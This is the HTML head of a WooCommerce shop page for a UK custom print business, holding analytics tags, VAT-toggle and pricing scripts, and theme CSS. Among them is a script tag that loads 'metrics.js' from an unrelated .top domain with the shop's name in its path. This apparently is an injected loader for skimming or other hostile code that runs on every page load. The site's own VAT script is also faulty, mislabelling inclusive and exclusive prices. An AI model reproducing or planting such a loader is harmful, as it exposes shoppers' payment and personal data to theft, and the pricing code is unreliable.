		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '3536203179779677', {}, {
    "agent": "woocommerce_7-10.3.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script src="https://pixelquinofpain.top/1/designbycreative/metrics.js"></script>
<script>document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('.wpo-image-wrap img').forEach(function(img) {
        // Replace -600x500 (or any -WIDTHxHEIGHT pattern) in image URL
        img.src = img.src.replace(/-\d+x\d+(?=\.\w{3,4}$)/, '');
    });
});
</script><script>document.addEventListener("DOMContentLoaded", () => {
    // Function to calculate VAT (16.67% of the price)
    const calculateVAT = (price) => price * 0.1667;

    // Function to update VAT prices dynamically
    const updateVATPrice = () => {
        // Select elements dynamically
        const priceSpan = document.querySelector(".wcbvp_total_price .woocommerce-Price-amount bdi");
        const toggleButton = document.getElementById("wcvat-toggle");

        // Ensure elements exist before processing
        if (priceSpan && toggleButton) {
            // Get and clean the price text (remove currency symbols and commas)
            const originalPriceText = priceSpan.textContent.trim().replace("£", "").replace(/,/g, "");
            let originalPricebulk = parseFloat(originalPriceText);

            let discount = 0;

            const itemQuantityText = document.querySelector('.wcbvp-total-left .wcbvp_total_items').textContent;

            // Apply discount based on quantity
            if (itemQuantityText >= 13 && itemQuantityText <= 24) {
                discount = 2.5;
            } else if (itemQuantityText >= 25 && itemQuantityText <= 36) {
                discount = 5;
            } else if (itemQuantityText >= 37 && itemQuantityText <= 48) {
                discount = 7.5;
            } else if (itemQuantityText >= 49 && itemQuantityText <= 60) {
                discount = 10;
            } else if (itemQuantityText >= 61 && itemQuantityText <= 72) {
                discount = 12.5;
            } else if (itemQuantityText >= 73) {
                discount = 15;
            }

            // Apply discount to the price
            let originalPrice = originalPricebulk - (originalPricebulk * discount) / 100;

            // Check if a VAT-inclusive span already exists; create if not
            let vatSpan = priceSpan.parentElement.querySelector(".vat-price-details");
            if (!vatSpan) {
                vatSpan = document.createElement("span");
                vatSpan.className = "vat-price-details";
                vatSpan.style.marginLeft = "10px"; // Optional styling
                priceSpan.parentElement.appendChild(vatSpan);
            }

            const isExclVAT = toggleButton.classList.contains("on");

            if (!isExclVAT) {
                // Calculate prices
                const vatAmount = calculateVAT(originalPrice);
                const priceInclVAT = originalPrice; // Original price is incl VAT
                const priceExclVAT = originalPrice + vatAmount; // Subtract VAT from original

                // Update span content
                vatSpan.textContent = `£${priceInclVAT.toFixed(2)} Excl VAT`;

                // Log to console
               console.log(`Excl VAT Price: £${priceExclVAT.toFixed(2)}`);
               console.log(`Incl VAT Price: £${priceInclVAT.toFixed(2)}`);
            } else {
                // Clear VAT span and log the original price
                const vatAmount = calculateVAT(originalPrice);
                const priceInclVAT = originalPrice; // Original price is incl VAT
                const priceExclVAT = originalPrice + vatAmount; // Subtract VAT from original
                vatSpan.textContent = `£${priceExclVAT.toFixed(2)} Incl VAT`;
               console.log(`Incl VAT Price: £${originalPrice.toFixed(2)}`);
            }
        }
    };

    // Set an interval to check the toggle button state every 2 seconds
    setInterval(updateVATPrice, 100);
});
</script><script>jQuery(document).ready(function ($) {
    // Function to update the price for a specific variation
    function updatePriceForVariation($variation) {
        const quantity = parseInt($variation.find('.quantity').val(), 10) || 1; // Get quantity
        let price = 0;

        // Check the tax toggle state
        if ($('#wcvat-toggle').attr('aria-pressed') === 'true') {
            // Tax is included
            $variation.find('.product-tax-on').show();
            $variation.find('.product-tax-off').hide();
            price = parseFloat($variation.find('.product-tax-on .woocommerce-Price-amount').text().replace(/[^0-9.-]+/g, ""));
        } else {
            // Tax is excluded
            $variation.find('.product-tax-on').hide();
            $variation.find('.product-tax-off').show();
            price = parseFloat($variation.find('.product-tax-off .woocommerce-Price-amount').text().replace(/[^0-9.-]+/g, ""));
        }

        const total = price * quantity;
        $variation.find('.wcbvp_total_price .woocommerce-Price-amount').html(`£${total.toFixed(2)}`);
    }

    // Event listener for tax toggle button
    $('#wcvat-toggle').on('click', function () {
        // Toggle the aria-pressed state
        const isPressed = $(this).attr('aria-pressed') === 'true';
        $(this).attr('aria-pressed', !isPressed);

        // Update prices for all variations
        $('.product-variation').each(function () {
            updatePriceForVariation($(this));
        });
    });

    // Event listener for quantity input changes (per variation)
    $('.quantity').on('input', function () {
        const $variation = $(this).closest('.product-variation');
        updatePriceForVariation($variation);
    });

    // Initialize prices for all variations on page load
    $('.product-variation').each(function () {
        updatePriceForVariation($(this));
    });
});
</script><script>// Function to remove "-100x100" from src and srcset attributes
function cleanImageSrc() {
    const images = document.querySelectorAll('img.product-thumbnail');
    
    images.forEach(img => {
        // Remove "-100x100" from the "src" attribute if present
        if (img.src.includes('-100x100')) {
            img.src = img.src.replace('-100x100', '');
        }

        // Remove "-100x100" from the "srcset" attribute if present
        if (img.srcset) {
            img.srcset = img.srcset
                .split(',')
                .map(src => src.includes('-100x100') ? src.replace('-100x100', '') : src)
                .join(',');
        }
    });
}

// Run the function after the page content has loaded
window.addEventListener('load', cleanImageSrc);
</script><script>window.addEventListener('load', () => {
	const mainFunc = (i) => {
		console.log(i)
		let link = document.querySelectorAll('dd.variation-YOURLOGOS a')[i].href;
		let newImg = `<object data="${link}" type="application/pdf" width="50%" height="83px">`;

		document.querySelectorAll('dd.variation-YOURLOGOS li')[i].innerHTML = newImg;
	}
	
	const allElement = document.querySelectorAll('tr.woocommerce-cart-form__cart-item.cart_item');
	for(let i=0; i< allElement.length; i++){
		mainFunc(i);
	}
	
})</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K428TFBH');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-880266837"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-880266837'); 
gtag('config', 'AW-880266837');
</script>



<style type="text/css">/*size guide*/.oh a {display: inline; font-size:12px; font-weight:normal; color: #777;}.oh a:hover {color: #ff0066;}.oh em {color:#ff0066; font-size: 14px; font-weight:normal;}.oh p {color: #333;}.oh h1 {font-size:36px; font-weight:900;}.oh h2 {font-size:16px; font-weight:700; text-transform: uppercase;}.oh h5 {font-size:10px; font-weight:normal; color: #999;}.oh table { margin: 10px 0; border-collapse: collapse;}.oh th {text-align: right; width: 50px; font-weight: 700; }.oh th, td {border-top: 1px solid #ccc; padding: 5px 9px 5px 9px; font-size:12px;}.oh td:hover {background-color: #ddd;}.oh td {width: 40px;}.oh hr {background: #aaa; height: 1px; border: none; float: left; width: 100%; margin: 50px 0px 50px 0px;}.oh h4 {background:#ff0066; text-decoration:none; color:#fff; display:inline-block; margin: 0px 5px 0px 0px; padding:0px 14px 0px 14px; float:left; font-size:10px; line-height:18px; margin-top: 5px;}img.ohmain {width: 350px; float: left; margin: 0px 20px 0px 0px; border: 1px solid #aaa;}img.ohcolours {float: left; margin: 4px 0px 4px 0px;}.ohclear {clear: left; overflow: auto;}.oh h1, h2, h3, h4, h5, h6 {margin-bottom: 3px;}.oh ul {width: auto; padding: 8px 0px 8px 0px; margin: 0px 0px 0px 0px; text-align: left;}.oh li {display: inline; margin: 0px 34px 0px 0px; }</style>



<head>
  <script src="https://www.google.com/recaptcha/enterprise.js?render=6Lc-hWgpAAAAAPsprXJZbG72h5JXtEX8REO_d_qw"></script>
  <!-- Your code -->
</head><link rel="icon" href="https://designbycreative.co.uk/wp-content/uploads/2022/11/cropped-DBC_Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://designbycreative.co.uk/wp-content/uploads/2022/11/cropped-DBC_Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://designbycreative.co.uk/wp-content/uploads/2022/11/cropped-DBC_Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://designbycreative.co.uk/wp-content/uploads/2022/11/cropped-DBC_Favicon-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #0fbab3;--fs-color-primary: #0fbab3;--fs-color-secondary: #454545;--fs-color-success: #aaaaaa;--fs-color-alert: #0fbab3;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #454545;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 121px}#logo img{max-height: 121px}#logo{width:267px;}#logo img{padding:10px 0;}.stuck #logo img{padding:8px 0;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 40px}.transparent #logo img{max-height: 40px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.transparent .header-wrapper{background-color: #303030!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:75px!important}.stuck #logo img{max-height: 75px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #303030}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 20px }.header-main .nav > li > a{line-height: 40px }.stuck .header-main .nav > li > a{line-height: 10px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 75px}#logo img{max-height: 75px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#898989!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #454545;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Rubik, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #474747;}.widget:where(:not(.widget_shopping_cart)) a{color: #454545;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #111111;}.widget .tagcloud a:hover{border-color: #111111; background-color: #111111;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.15);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 1000px!important;width: 1000px!important;}}.footer-1{background-color: #474747}.footer-2{background-color: #474747}.absolute-footer, html{background-color: #3a3a3a}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.arrow {text-align: center;margin: 8% 0;}.bounce {-moz-animation: bounce 2s infinite;-webkit-animation: bounce 2s infinite;animation: bounce 2s infinite;}@keyframes bounce {0%, 20%, 50%, 80%, 100% {transform: translateY(0);}40% {transform: translateY(-30px);}60% {transform: translateY(-15px);}}.header-full-width .container{max-width:90%!important}.grecaptcha-badge {width: 70px !important;overflow: hidden !important;transition: all 0.3s ease !important;left: 2px !important;bottom:35px !important;}.grecaptcha-badge:hover {width: 256px !important;}.quantity.buttons_added.custom {display: none !important;}.cpf-data-on-cart, .cpf-img-on-cart {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: -ms-flexbox;display: inline;flex-wrap: wrap;border-bottom: 1px dotted rgba(0,0,0,0.2);margin-bottom: 0.2em;width: 100%;align-items: baseline;}.tc-price-in-cart, .tc-quantity-in-cart {font-size: inherit;}.tc-epo-cart-row-total .product-quantity {display: none;}.tm-epo-cart-option-label {display: none;}.wpo-field.wpo-label-is-option-name label .wpo-price-container {display: none;}.thumbnails js-flickity slider-nav-small data-flickity-options { cellAlign: left;wrapAround: false;autoPlay: false;prevNextButtons: true;asNavFor: product-gallery-slider;percentPosition: true;imagesLoaded: true;pageDots: false;selectedAttraction: 0.1;friction: 0.6;rightToLeft: false;contain: true;} /** Custom styling for Tax Toggle for WooCommerce (iOS Toggle Style)** https://www.taxtoggle.com?ref=gist** Created for Tax Toggle v1.3.6** PostCSS: v8.4.14,* Autoprefixer: v10.4.7* Browsers: last 4 version*/:root {--tax-toggle-text-color: #333333;--tax-toggle-text-size: 13px;--tax-toggle-off-background: #fdfdfd;--tax-toggle-on-background: #4cd863;--tax-toggle-off-knob: #e5e5e5;--tax-toggle-on-knob: #ffffff;--tax-toggle-off-border: #e5e5e5;--tax-toggle-on-border: #ededee;}html .wc-vat-toggle-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;gap: 10px;font-size: var(--tax-toggle-text-size);color: var(--tax-toggle-text-color);}html #wcvat-toggle {height: 100%;left: unset;top: unset;z-index: unset;cursor: pointer;position: relative;border: none;border-radius: unset;background-color: transparent;padding: unset;color: unset;display: block;text-align: unset;font-size: unset;border-color: unset;}html #wcvat-toggle:before {background-image: unset;background-size: unset;margin-right: unset;padding-left: unset;background-position: unset;background-repeat: unset;-webkit-transition-property: unset;-o-transition-property: unset;transition-property: unset;}html #wcvat-toggle.on {background: transparent;}html #wcvat-toggle.on:hover {background: transparent;}html #wcvat-toggle.on:before {background-image: unset;background-size: unset;padding-left: 0;}html .knob,html .layer {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}html .toggle {position: relative;top: 50%;width: 74px;height: 36px;margin-left: auto;margin-right: auto;overflow: hidden;border-radius: 100px;border: 1px solid var(--tax-toggle-off-border);}html .toggle .layer {border-radius: 100px;}html .knob {z-index: 2;}html .knob:before {content: "";position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: 4px;width: 20px;height: 10px;color: #fff;font-size: 10px;font-weight: bold;text-align: center;line-height: 1;padding: 9px 4px;background-color: var(--tax-toggle-off-knob);border-radius: 50%;-webkit-transition: 0.3s cubic-bezier(0.18, 0.89, 0.35, 1.15) all;-o-transition: 0.3s cubic-bezier(0.18, 0.89, 0.35, 1.15) all;transition: 0.3s cubic-bezier(0.18, 0.89, 0.35, 1.15) all;}html .layer {width: 100%;background-color: var(--tax-toggle-off-background);-webkit-transition: 0.3s ease all;-o-transition: 0.3s ease all;transition: 0.3s ease all;z-index: 1;}html .wcvat-toggle-product.on .toggle {border: 1px solid var(--tax-toggle-on-border);}html .wcvat-toggle-product.on .knob:before {left: 42px;background-color: var(--tax-toggle-on-knob);}html .wcvat-toggle-product.on .layer {background-color: var(--tax-toggle-on-background);}html .knob,html .knob:before,html .layer {-webkit-transition: 0.3s ease all;-o-transition: 0.3s ease all;transition: 0.3s ease all;}/* Custom CSS Mobile */@media (max-width: 549px){.header-full-width .container{max-width:90%!important}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wpo-field.wpo-field-image_buttons.wpo-field-required.custom-pathwork  .wpo-image-buttons.wpo-image-buttons-below {
    display: flex
;
}



.toggle{
	opacity: 1;
}

.wpo-image-buttons.wpo-image-buttons-below {
    display: grid;
    grid-template-columns: auto auto;
}

html .wcvat-toggle-product.on .layer {
    background-color: #0fbab3;
}

.wpo-field.wpo-field-image_buttons.wpo-field-required.wpo-field-with-labels.custom-setup[data-option-id="23"] .wpo-image-buttons.wpo-image-buttons-partial {
    grid-template-columns: auto auto;
}
#wcvat-toggle {
    width: 70px;
    margin-right: -5px;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}

#wcvat-toggle .toggle {
    height: 30px;
    width: 65px;
    -webkit-transform: translatex(0px) translatey(0px);
    -ms-transform: translatex(0px) translatey(0px);
    transform: translatex(0px) translatey(0px);
}

.top-bar-nav .custom .wc-vat-toggle-after, span.wc-vat-toggle-before {
    color: #ecf0f1;
    padding-right: 15px;
    font-weight: 600;
}

.wpo-image-buttons.wpo-image-buttons-below {
    align-items: baseline;
}


label.wpo-image-button img {
    aspect-ratio: auto;
}
 span.wcbvp_total_price .woocommerce-Price-amount.amount bdi {
    display: none !important;
} 
.wc-bulk-variations-table.wcbvp-table .wcbvp-row {
    display: flex;
    flex-direction: column;
}
.wcbvp-head-group .wcbvp-row {
    flex-direction: row !important;
}

.wc-bulk-variations-table.wcbvp-table .wcbvp-row-group {
    display: grid;
    grid-template-columns: auto auto auto auto;
}

.wc-bulk-variations-table .wcbvp-row>.wcbvp-header .wcbvp-header-block {
    display: inherit;
}
.wc-bulk-variations-table .wcbvp-row {
    background: transparent !IMPORTANT;
}
.wc-bulk-variations-table .wcbvp-image-container img {
    width: 100% !important;
    max-width: unset !important;
    max-height: unset !IMPORTANT;
}

.wcbvp-cell.wcbvp-cell-small_medium:before {
    content: 'S/M';
}
.wcbvp-head-group {
    display: none !IMPORTANT;
}

.wcbvp-cell {
    display: flex !IMPORTANT;
    align-items: center;
    column-gap: 10px;
}

.wcbvp-cell.wcbvp-cell-large_xl:before {
    content: 'L/XL';
}
.wcbvp-cell.wcbvp-cell-sm-md:before {
    content: 'SM/MD';
}

.wcbvp-cell.wcbvp-cell-l-xl:before {
    content: 'L/XL';
}
.wcbvp-cell.wcbvp-cell-youth:before {
    content: 'YTH';
}

.wcbvp-cell.wcbvp-cell-xs-s:before {
    content: 'XS/S';
}

.wcbvp-cell.wcbvp-cell-s-m:before {
    content: 'S/M';
}

.wcbvp-cell.wcbvp-cell-xxl:before {
    content: 'XXL';
}
.wcbvp-cell.wcbvp-cell-xs_s:before {
    content: 'XS/S';
}
.postid-17068 .wc-bulk-variations-table.wcbvp-table .wcbvp-row-group {
    grid-template-columns: auto auto auto;
}
.postid-17068 .wc-bulk-variations-table .wcbvp-image-container img{
	width: 80% !important;
}
button.single_add_to_cart_button.button.alt.loading {
    color: white !important;
    opacity: unset !IMPORTANT;
    pointer-events: unset !IMPORTANT;
    position: unset !IMPORTANT;
}
@media screen and (max-width: 768px){
	.wc-bulk-variations-table.wcbvp-table .wcbvp-row-group {
    display: grid;
    grid-template-columns: auto auto auto;
}
}

@media screen and (max-width: 676px){
.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field-html .wpo-field-images .wpo-image-buttons.wpo-image-buttons-below {
        display: flex !important;
        flex-direction: column;
    }
	
	.products .add-to-cart-button a{
		font-size: 10px !important;
	}
	.badge {
    height: 1.8em !important;
    width: 1.8em !important;
  
}
	.badge-container {
    margin: 10px 0 0 !important;
}
	.box-text.text-center {
    padding-left: 3px !important;
    padding-right: 3px !important;
}
	
 .products.row.row-small.large-columns-3.medium-columns-2.small-columns-2.equalize-box.wcf-loop-template {
        display: grid !important;
        grid-template-columns: auto auto !important;
        grid-gap: 5px !important;
        padding-right: 22px !important;
    }
	#main .products .product {
    padding: 10px !important;
		max-width: 100% !important;
}
	#main .products .product {
    margin-bottom: -10px !important;
 
}
   
	.wc-bulk-variations-table.wcbvp-table .wcbvp-row-group {
    display: grid;
    grid-template-columns: auto auto;
}

 .wpo-field.wpo-label-is-option-name label .wpo-price-container {
display: none;
}  

.custom-product-page .section .relative .row .col .col-inner .row .col .col-inner .add-to-cart-container .wc-bulk-variations-table-wrapper .wcbvp-cart .wpo-options-container .wpo-field-images .wpo-image-buttons {
     grid-template-columns: 1fr 1fr;
}
}
	
	
	
	
	
	
			</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://designbycreative.co.uk/wp-content/fonts/rubik/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFUkU1Z4Y.woff2) format('woff2');
